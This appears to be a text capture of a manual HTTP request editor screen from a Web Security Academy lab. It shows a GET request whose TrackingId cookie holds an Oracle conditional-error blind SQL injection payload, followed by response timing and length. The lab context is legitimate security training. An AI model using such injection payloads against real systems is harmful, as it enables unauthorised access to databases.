 Manual Request Editor
Request Response
Method Text Send
GET https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/filter?category=Gifts HTTP/1.1
Host: 0ae700060413fbc480a103c4003d0004.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://0ae700060413fbc480a103c4003d0004.web-security-academy.net/
Cookie: TrackingId=7kkJR11GcMC4vdPQ' AND (SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE 'a' END FROM dual)='a;
session=Ie9scvsMDXYhxcxQ43LGothwepJkEGtA
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Content-Length: 0
Find: No matches Time: 957 ms Body Length: 5,278 Total Length: 5,407 bytes